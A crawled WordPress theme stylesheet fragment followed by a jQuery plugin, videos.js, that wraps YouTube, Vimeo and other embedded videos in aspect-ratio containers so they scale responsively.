.wp-caption.aligncenter, .wp-caption-text, .gallery-caption{text-align:center}
.alignleft{margin:15px 15px 15px 0;float:left}
.alignright{margin:15px 0 15px 15px;float:right}
.aligncenter{display:block;margin:15px auto;clear:both}
.entry-attachment img{margin:20px 0}
#nav-below{margin-top:30px}
#nav-below a, #nav-above a{text-decoration:none}
#nav-above a{display:block;font-family:tahoma,sans-serif;font-size:50px;color:#777;line-height:0;margin:30px 0 15px}
.nav-previous{text-align:left;float:left}
.nav-next{text-align:right;float:right}

@media all and (max-width:768px){#content, #sidebar{width:100%;padding:5%}#menu label.toggle{display:block}#menu ul{display:none}#menu ul ul{display:none !important}#menu ul.menu{padding-left:0}#menu ul.menu li a{margin-left:0}#menu input.toggle:checked + div > ul{display:block}#menu input.toggle:checked + div > ul li a{display:inline-block;width:100%;color:#000;padding-left:5%;border-right:none}#menu input.toggle:checked + div > ul li a:hover{color:#f57f00}#menu .parent > a, #menu .parent > a:hover{background-image:none}}
@media all and (max-width:480px){.wp-caption, textarea{width:100% !important}}

.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important}
.form-allowed-tags, #searchsubmit{display:none}

--- FILE ---
content_type: text/javascript
request_url: http://www.hetaklockorkopior.com/wp-content/themes/halloween/js/videos.js?ver=4.6.1
body_size: 767
content:
(function( $ )
{
$.fn.vids = function( options )
{
var settings = {
customSelector: null
}
var div = document.createElement('div'),
ref = document.getElementsByTagName('base')[0] || document.getElementsByTagName('script')[0];
div.className = 'vids-style';
div.innerHTML = '&shy;<style type="text/css">.video-wrap{position:relative;width:100%;padding:0}.video-wrap embed, .video-wrap object, .video-wrap iframe{position:absolute;top:0;left:0;width:100%;height:100%}</style>';
ref.parentNode.insertBefore(div,ref);
if ( options ) {
$.extend( settings, options );
}
return this.each(function()
{
var selectors = [
"iframe[src^='//www.youtube.com']",
"iframe[src^='http://www.youtube.com']",
"iframe[src^='https://www.youtube.com']",
"iframe[src^='//www.youtube-nocookie.com']",
"iframe[src^='http://www.youtube-nocookie.com']",
"iframe[src^='https://www.youtube-nocookie.com']",
"iframe[src^='http://player.vimeo.com']",
"iframe[src^='//player.vimeo.com']",
"iframe[src^='http://www.dailymotion.com']",
"iframe[src^='http://www.metacafe.com']",
"iframe[src^='http://blip.tv']",
"embed",
"object"
];
if (settings.customSelector) {
selectors.push(settings.customSelector);
}
var $allVideos = $(this).find(selectors.join(','));
$allVideos.each(function(){
var $this = $(this);
if (this.tagName.toLowerCase() == 'embed' && $this.parent('object').length || $this.parent('.video-wrap').length) { return; }
var height = this.tagName.toLowerCase() == 'object' ? $this.attr('height') : $this.height(),
aspectRatio = height / $this.width();
if(!$this.attr('id')){
var videoID = 'vids' + Math.floor(Math.random()*999999);
$this.attr('id', videoID);
}
$this.wrap('<div class="video-wrap"></div>').parent('.video-wrap').css('padding-top', (aspectRatio * 100)+"%");
$this.removeAttr('height').removeAttr('width');
});
});
}
})( jQuery );